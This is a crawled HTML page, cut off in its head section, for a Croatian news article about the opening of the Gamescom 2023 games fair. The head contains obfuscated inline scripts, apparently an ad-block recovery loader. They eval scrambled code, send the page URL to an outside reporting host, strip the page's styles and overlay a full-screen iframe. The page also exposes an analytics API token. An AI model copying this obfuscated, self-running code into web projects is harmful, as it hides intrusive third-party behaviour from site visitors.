

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimo.dnevnik.hr/clanak/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html
body_size: 25160
content:
<!DOCTYPE html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">
                <link rel="canonical" href="https://zimo.dnevnik.hr/clanak/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html"> 

                    
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	            
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/zimo.dnevnik.hr\/clanak\/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html"},"datePublished":"2023-08-23T15:02:51+00:00","dateModified":"2023-08-23T15:02:51+00:00","description":"Među kompanijama koje izlažu svoje proizvode su Nintendo, Netease, Tencent i Ubisoft. Svoje proizvode također će predstaviti streaming platforme Netflix, Disney+, Crunchyroll i Amazon Prime.","articleBody":"Najveći svjetski sajam računalnih igara Gamescom, koji se održava u njemačkom gradu Koelnu, otvorio je u srijedu ujutro svoja vrata za brojne posjetitelje. Predstavnici te industrije, novinari i odabrani fanovi redom su se okupili kako bi istražili sve što nudi prvi dan sajma u Koelnu. Manifestacija će biti otvorena za širu javnost od četvrtka, kada se očekuje još veća gužva, a ulaznice za sajam već su rasprodane za subotu.Sajam, na kojem će oko 1.227 izlagača predstaviti nove igre, hardver i druge proizvode, traje do nedjelje. Među kompanijama koje izlažu svoje proizvode su Nintendo, Netease, Tencent i Ubisoft. Svoje proizvode također će predstaviti streaming platforme Netflix, Disney+, Crunchyroll i Amazon Prime. Očekuje se da će broj posjetitelja premašiti brojke iz 2022., kada je taj sajam industrije igara posjetilo 265.000 ljudi. U pretpandemijskoj 2019. sajam je zabilježio rekordnih 373.000 posjetitelja. Ovogodišnji sajam otvoren je u utorak navečer nastupom filmskog redatelja Zacka Snydera koji je predstavio svoju Netflixovu dvodijelnu seriju \"Rebel Moon\", koja bi trebala izaći krajem 2023. i na proljeće iduće godine. Oko 2.000 ljudi uživo je pratilo taj događaj na mjestu održavanja, dok ga je nekoliko milijuna pratilo putem interneta. Uz taj film bit će lansirana i igrica. Očekuje se da će u srijedu navečer sajmu nazočiti njemački ministar gospodarstva Robert Habeck i premijer savezne zemlje Sjeverne Rajne Vestfalije Hendrik Wuest.","headline":"Otvoren najveći svjetski sajam računalnih igara: Očekuje se gotovo 300 tisuća posjetitelja...","author":[{"@type":"Person","name":"Hina","url":"https:\/\/zimo.dnevnik.hr"}],"keywords":"esport,gamescon,računalne igre,videoigre","publisher":{"@type":"Organization","name":"Zimo.co","logo":{"@type":"ImageObject","url":"https:\/\/zimo.dnevnik.hr\/static\/hr\/cms\/zimo\/img\/zimo-logo-amp.png","width":125,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jul2023\/62584238-slika-nije-dostupna.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/esport\/","name":"Esport"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
                    <meta name="theme-color" content="#ffffff" />
                <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
        <meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="143726788992462" />
        <title>Otvoren najveći svjetski sajam računalnih igara: Očekuje se gotovo 300 tisuća posjetitelja</title>
        <meta name="description" content="Među kompanijama koje izlažu svoje proizvode su Nintendo, Netease, Tencent i Ubisoft. Svoje proizvode također će predstaviti streaming platforme Netflix, Disney+, Crunchyroll i Amazon Prime." >
<meta name="keywords" content="esport,gamescon,računalne igre,videoigre" >
<meta property="fb:app_id" content="543020812522754" >
<meta property="og:title" content="Otvoren najveći svjetski sajam računalnih igara: Očekuje se gotovo 300 tisuća posjetitelja" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Zimo.co" >
<meta property="og:url" content="https://zimo.dnevnik.hr/clanak/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2023/62584238-slika-nije-dostupna.jpg" >
<meta property="og:description" content="Među kompanijama koje izlažu svoje proizvode su Nintendo, Netease, Tencent i Ubisoft. Svoje proizvode također će predstaviti streaming platforme Netflix, Disney+, Crunchyroll i Amazon Prime." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@zimoonline" >
<meta name="twitter:creator" content="@zimoonline" >
<meta name="twitter:title" content="Otvoren najveći svjetski sajam računalnih igara: Očekuje se gotovo 300 tisuća posjetitelja" >
<meta name="twitter:description" content="Među kompanijama koje izlažu svoje proizvode su Nintendo, Netease, Tencent i Ubisoft. Svoje proizvode također će predstaviti streaming platforme Netflix, Disney+, Crunchyroll i Amazon Prime." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2023/62584238-slika-nije-dostupna.jpg" >
<meta name="subtitle" content="Gamescom" >
        <link rel="apple-touch-icon" href="/static/hr/cms/zimo/apple-touch-icon.png">
        <link rel="shortcut icon" href="/static/hr/cms/zimo/favicon.ico">
                                    				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
    




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"zimo",
    siteId:"200",
    isGallery:false,
    sectionId: 200021,
    subsiteId: 10004422,    
    gemius_code:".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"543020812522754",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027zimo.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dbody\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Esport\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272023\u002D08\u002D23T16\u003A08\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020229,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020798411,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":798411,"contentKeywords":["esport","gamescon","racunalne-igre","videoigre"],"contentDate":"20230823","mobileApp":false,"realSiteId":200,"sectionName":"Esport"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",[[1,1],[468,60],[970,90],[970,250],[728,90],[970,500]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",[[970,250],[970,90],[468,60],[1,1],[300,250],[728,90],[970,500],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",[[728,90],[300,250],[1,1],[970,250],[468,60],[970,90],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[728,90],[970,90],[468,60],[970,250],[1,1]],"zimo_desk_4"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[300,250],[1,1],"fluid",[300,100],[300,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[300,250],[1,1],[300,600],[300,100],"fluid"],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",["fluid",[300,100],[300,600],[300,250],[1,1]],"zimo_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["esport","gamescon","ra\u010dunalne igre","videoigre"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html","ads_enabled":true,"page_type":"article","content_id":"article:798411","domain":"zimo.dnevnik.hr","section":"esport","top_section":"esport"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-60",
    ntDotmetricsSectionID:978,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":200,"real_id":200,"section_id":200021,"subsite_id":10004422,"hostname":"zimo.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/zimo.dnevnik.hr\/clanak\/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html","topic":"Esport"},"article":{"id":798411,"title":"Otvoren najve\u0107i svjetski sajam ra\u010dunalnih igara: O\u010dekuje se gotovo 300 tisu\u0107a posjetitelja","teaser":"Otvoren najve\u0107i svjetski sajam ra\u010dunalnih igara: O\u010dekuje se gotovo 300 tisu\u0107a posjetitelja","summary":"Me\u0111u kompanijama koje izla\u017eu svoje proizvode su Nintendo, Netease, Tencent i Ubisoft. Svoje proizvode tako\u0111er \u0107e predstaviti streaming platforme Netflix, Disney+, Crunchyroll i Amazon Prime.","authors":["Hina"],"entered_by":"M.\u010ci","created_by":229,"tags":["esport","gamescon","racunalne-igre","videoigre"],"date_published_from":1692801900,"date_published":1692801900,"date_created":1692802971,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7","facebook_id":"543020812522754","google_analytics":"UA-696110-60","dot_metrics":"978","smartocto":{"id":"2612","api_token":"rk6h3w6n8xr92d90p3sigs19q8mcsvwi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",[[1,1],[468,60],[970,90],[970,250],[728,90],[970,500]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",[[970,250],[970,90],[468,60],[1,1],[300,250],[728,90],[970,500],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",[[728,90],[300,250],[1,1],[970,250],[468,60],[970,90],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[728,90],[970,90],[468,60],[970,250],[1,1]],"zimo_desk_4"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[300,250],[1,1],"fluid",[300,100],[300,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[300,250],[1,1],[300,600],[300,100],"fluid"],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",["fluid",[300,100],[300,600],[300,250],[1,1]],"zimo_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["esport","gamescon","ra\u010dunalne 